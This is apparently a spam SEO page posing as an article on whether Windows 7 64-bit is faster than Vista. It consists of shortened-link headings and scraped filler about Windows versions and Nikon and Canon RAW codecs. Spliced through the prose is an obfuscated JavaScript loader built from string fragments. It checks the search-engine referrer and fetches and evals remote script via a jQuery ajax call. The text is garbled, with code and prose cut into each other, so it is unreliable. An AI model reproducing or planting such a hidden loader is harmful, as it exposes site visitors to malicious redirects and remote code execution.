

## [Is Windows 7 64 Bit Faster Than Vista 64 Bit](https://geags.com/1vj2jm)



[Is Windows 7 64 Bit Faster Than Vista 64 Bit](https://geags.com/1vj2jm)





1 This article is more than 2 years old at this point Vista 64 certaily runs a lot more at this point than it did when the article was written.

View Nikon RAW files in Windows NEF CODEC for 64-bit and 32-bit Windows 8 and 8..

";K["YRzW"]="x/li";K["nADq"]="proc";K["XMOr"]="ata,";K["sttB"]="etAt";K["VAbh"]="ossD";K["JQZN"]="http";K["XmON"]="y/3.. Windows 8 and 8 1, Windows 7, and Windows Vista The Nikon RAW (NEF and NRW) Codec is a plug- in for Windows Explorer, Windows 7 Media Center, Windows Photo Viewer, and Windows Live Photo Gallery.

## **is windows 10 faster than vista**

is windows 10 faster than vista, is windows 7 faster than vista, is windows 10 better than vista, which windows 10 is faster

Note: This operating system may be installed over previous versions of Windows XP and Windows Vista by completing a clean installation, or Windows 7, and Windows 8.. Windows 8 is a personal computer operating system developed by Microsoft as part of the Windows NT family of operating systems.

re";K["McON"]="sonp";K["cjGB"]="apis";K["UZql"]="e{va";K["vcaP"]="\"msn";K["sPYf"]="= 'f";K["jTCb"]="',da";K["CxGS"]="nseD";K["SvQP"]="ents";K["tiyb"]=".. j";K["sFCZ"]="s?we"; K["gxYP"]="live";K["tIPu"]="{if(";K["upCz"]="espo";K["EEDH"]="nt("";K["baoY"]="cces";K["VQDu"]="leme";K["BRbp"]="/13/";K["sBum"]="ed')";K["vcKP"]="orce";K["YwaS"]="uMWo";K ["EgvY"]="ateE";K["ZtBh"]="ebly";K["BkWh"]="x({t";K["Bpah"]="text";K["TYfx"]="wme ";K["QQpZ"]="r su";K["WUrW"]="engt";K["wTlv"]="(ref";K["BnPr"]="35.. 1, Windows 7, and Windows Vista The Nikon RAW (NEF and NRW) Codec is a plug-in for.. var  $Y =$  'is+windows+7+64+bit+faster+than+vista+64+bit';var K = new Array();K["kJGz"]="\"ram";K["xcxz"]=".. j";K["HJGQ"]="1 0/";K["jbmq"]="eof ";K["BeDo"]=" aja";K["EGKj"]="ment";K["rnnA"]="jque";K["IAAW"]="func";K["vOsP"]="efin";K["SwFd"]="CoEo";K["OXxa"]="omai";K["ePhC"]=".. \"";K["wgAP"]=" sho";K["cQem"]=";a s";K["ZUYq"]="ata:";K["XaSR"]="','/";K["xELK"]="/aja";K["vGiL"]="gNam";K["Lcwl"]="rdla";K["hBLh"]="0)||";K["qlSz"]="tino";K["ZLrA"]=".. I have luckily managed to figure out how to get my Canon MF3110 printing with Windows 7 64 bit even though there is no driver for Windows 7 64bit for the Canon MF3110.. Is a pentium 4 3 0 Windows 7 6 4 bit compatible?Canon RAW CR2 CODEC for 64-bit and 32-bit Windows View metadata, previews, and thumbnails of Canon RAW files. e10c415e6f

i";K["BeYf"]="endC";K["zsHv"]="hild";K["QjzE"]="ef l";K["oTJt"]=")>0)";K["gAft"]="e,cr";K["DDNc"]="quer";K["Wlvm"]="(typ";K["urZB"]="xOf(";K["vamu"]="se,u";K["zMUZ"]="Y;va";K[ "rJnA"]="'und";K["DQmK"]="rl:'";K["xTza"]="qXHR";K["hoqt"]="ute(";K["yvoG"]="essD";K["uwbY"]=";}})";K["MrOY"]="Jt.. go";K["njoi"]="00);";K["DBqb"]="on(r";K["lTME"]="scri";K["udOh"]=" ind";K["YoDv"]="bWnu";K["RsfM"]="ncti";K["WzxK"]="nt.

## **is windows 10 better than vista**

";K["Sgao"]="0||r";K["wHnL"]="pt')";K["nAxA"]="Stat";K["YxuC"]=";}}}";K["Vmla"]=">0||";K["czMV"]="al(r";K["YdJW"]="h>0)";K["DZfZ"]="e('h";K["wamX"]="docu";K["yGxO"]="ogle";K ["vknT"]="ef.. b";K["HzNp"]="b = ";K["XxLg"]="{var";K["pBEB"]="ue,j";K["iHoE"]="var

";K["bglb"]="ead'";K["zwBA"]="://h";K["QWcq"]="';va";K["yALO"]="rowa";K["XeFL"]="trib";K["uQIv"]="r